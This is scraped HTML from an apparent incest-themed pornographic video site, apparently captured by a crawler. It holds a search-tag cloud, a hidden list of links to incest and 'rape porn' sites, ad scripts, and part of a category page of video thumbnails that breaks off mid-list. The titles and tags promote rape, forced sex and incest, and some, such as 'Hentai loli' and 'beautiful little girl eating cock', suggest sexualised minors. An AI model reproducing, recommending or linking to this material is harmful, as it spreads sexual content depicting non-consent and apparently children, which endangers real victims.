<a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-search"></i> dirty talk mom creampie</a> <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-search"></i> Indian old young</a> <a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-search"></i> Small boy fuck mom voyeur</a> <a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-search"></i> old man forced porn</a> <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-search"></i> korean son forced mom full movies</a> <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-search"></i> Mom son</a> <a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-search"></i> Vintage Taboo full movies</a> <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-search"></i> Real mom son amateur Homemade reality</a> <a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-search"></i> Couple orgasm compilation</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-search"></i> creampie compilation</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon"><i class="fa fa-search"></i> Gay incest cartoon</a> <a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-search"></i> Ensest taboo</a> <a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie"><i class="fa fa-search"></i> amateur anal creampie</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-search"></i> forced</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister"><i class="fa fa-search"></i> brother sister</a> <a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest"><i class="fa fa-search"></i> German  Inzest</a> <a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam"><i class="fa fa-search"></i> Indian bath hidden cam</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom"><i class="fa fa-search"></i> brother sister mom</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang"><i class="fa fa-search"></i> brutal teen gangbang</a> <a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli"><i class="fa fa-search"></i> Hentai loli</a> <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="fa fa-search"></i> Hijab arab hidden cam</a> <a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal"><i class="fa fa-search"></i> Echte Vater Tochter anal</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a> <a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie"><i class="fa fa-search"></i> Girl creampie</a> <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex"><i class="fa fa-search"></i> Real Indian mother and son sex</a> <a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen"><i class="fa fa-search"></i> Grandpa fucks teen</a> <a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter"><i class="fa fa-search"></i> father daughter</a> <a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch"><i class="fa fa-search"></i> Vater Tochter anal deutsch</a> <a href="/en/search/bW9tIHNvbiBhbWF0ZXVy/" target="_self" title="mom son amateur"><i class="fa fa-search"></i> mom son amateur</a> <a href="/en/search/YXJhYiBkZXNpIHNleCB2aWRlbw/" target="_self" title="arab desi sex video"><i class="fa fa-search"></i> arab desi sex video</a> <a href="/en/search/dHJhbm55/" target="_self" title="tranny"><i class="fa fa-search"></i> tranny</a> <a href="/en/search/b2xkIHlvdW5nIGJsb3dqb2IgY3VtIGluIG1vdXRo/" target="_self" title="old young blowjob cum in mouth"><i class="fa fa-search"></i> old young blowjob cum in mouth</a> <a href="/en/search/YXNzIGxpY2tpbmcgbW9t/" target="_self" title="ass licking mom"><i class="fa fa-search"></i> ass licking mom</a> <a href="/en/search/RmF0aGVyIERhdWdodGVyIE1vdGhlciBQb3JuLCBTdGVwIERhdWdodGVyIFNleCBXaXRoIEZhdGhlciBUdWJlLCBDYXJ0b29uIEluY2VzdCBQb3JuIEdhbGxlcmllcw/" target="_self" title="Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries"><i class="fa fa-search"></i> Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries</a> <a href="/en/search/RGlydHkgdGFsaw/" target="_self" title="Dirty talk"><i class="fa fa-search"></i> Dirty talk</a> <a href="/en/search/VWhyIEFzaWF0aXNjaGUgTXV0dGVyIFNvaG4gQW5hbCB1bmQgM0QgSW56ZXN0IFNleA/" target="_self" title="Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex"><i class="fa fa-search"></i> Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex</a> <a href="/en/search/SG9ybnkgRmF0IENodWJieSBUZWVu/" target="_self" title="Horny Fat Chubby Teen"><i class="fa fa-search"></i> Horny Fat Chubby Teen</a> <a href="/en/search/UGFwYSBUb2NodGVyIEZhbWlsaWUgc2V4/" target="_self" title="Papa Tochter Familie sex"><i class="fa fa-search"></i> Papa Tochter Familie sex</a> <a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Mom caught son masturbating"><i class="fa fa-search"></i> Mom caught son masturbating</a> <a href="/en/search/cmFjaGVsIHN0ZWVsZSBtb3RoZXIgYW5kIHNvbg/" target="_self" title="rachel steele mother and son"><i class="fa fa-search"></i> rachel steele mother and son</a> <a href="/en/search/Z2VybWFuIGFtYXRldXIgYW5hbA/" target="_self" title="german amateur anal"><i class="fa fa-search"></i> german amateur anal</a> <a href="/en/search/YXVudCBuZXBoZXcgYW5hbCBtYXNzYWdl/" target="_self" title="aunt nephew anal massage"><i class="fa fa-search"></i> aunt nephew anal massage</a> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a> <a href="/en/search/am92ZW4gdGVlbiB2aW9sYWNpb25lcw/" target="_self" title="joven teen violaciones"><i class="fa fa-search"></i> joven teen violaciones</a> <a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex"><i class="fa fa-search"></i> mom son father daughter group sex</a> <a href="/en/search/aGVudGFpIEV2aWwgRHZlaWwgb2YgRmF0aGVyIDI/" target="_self" title="hentai Evil Dveil of Father 2"><i class="fa fa-search"></i> hentai Evil Dveil of Father 2</a> <a href="/en/search/aGFpcnkgbW9tIHNvbiBjcmVhbXBpZSBiYWJ5bWFrZXI/" target="_self" title="hairy mom son creampie babymaker"><i class="fa fa-search"></i> hairy mom son creampie babymaker</a> <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee"><i class="fa fa-search"></i> Old man Boss fucks his tight employee</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://incest.pro" data-ct="2295281504"><i class="fa fa-check"></i> Incest.pro Tube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://incest-porn.com" data-ct="647060781"><i class="fa fa-check"></i> Incest Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://realxnxxmomandson.com/" data-ct="3927770149"><i class="fa fa-check"></i> realxnxxmomandson</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="fa fa-check"></i> rape videos site</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="fa fa-check"></i> realmomsonfuck.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="fa fa-check"></i> forced orgasm site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="http://incestyou.com" data-ct="851965540"><i class="fa fa-check"></i> Incest You</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; topincestvideos.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494b46c042924e1ca52e8ae81efad8d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://topincestvideos.com/en/category/101/family/popular/1/js/jquery.min.js
body_size: 16101
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top Incest Videos - Family Free Porn Videos #1 - incest, daughter, mother - 14279</title>
        <meta name="description" content="Family - 14279 - Brother And Sister Film, Music From Brothers And Sisters, Brother Came In Sister, Incest Cartoon" />
        <link rel="alternate" hreflang="en" href="/en/category/101/Family/popular/1/" />
 
        <link rel="canonical" href="https://topincestvideos.com/en/category/101/Family/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=101;</script>
<script src="/js/OETMlX1WUucKB1qPDKfzF4g.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Top<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Family</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/101/Family/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/101/Family/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6667231572770731190/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg" alt="Mom is Horny and wants her step-s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom is Horny and wants her step-s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Master Film 1807</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1830214 views</li>
                                <li><i class="fa fa-upload"></i> 31.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640230107197/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd29083d" src="/thumbs/197/3824942640230107197_0.jpg" alt="Highschool milf teacher doing erotic massage to student" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Highschool milf teacher doing erotic massage to student</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80833 views</li>
                                <li><i class="fa fa-upload"></i> 14.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3807977838098340653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 86844 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4550147394041558830/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f255ef27984372e" src="/thumbs/830/4550147394041558830_0.jpg" alt="daughter walks in on her dad watching porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter walks in on her dad watching porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15356 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731864872616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> China Amateur Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55384 views</li>
                                <li><i class="fa fa-upload"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/889231729938703927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c572f8c0a00a637" src="/thumbs/927/889231729938703927_0.jpg" alt="Japanese Daughter Inlaw Seduced" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 130:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Daughter Inlaw Seduced</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29179 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg" alt="Son fucks moms throat till it b." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son fucks moms throat till it b.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20848 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733609779773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> China beautiful little girl eating cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21296 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8774737963815386198/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79c621b00259bc56" src="/thumbs/198/8774737963815386198_0.jpg" alt="Fucked and Came Inside My Step Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucked and Came Inside My Step Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
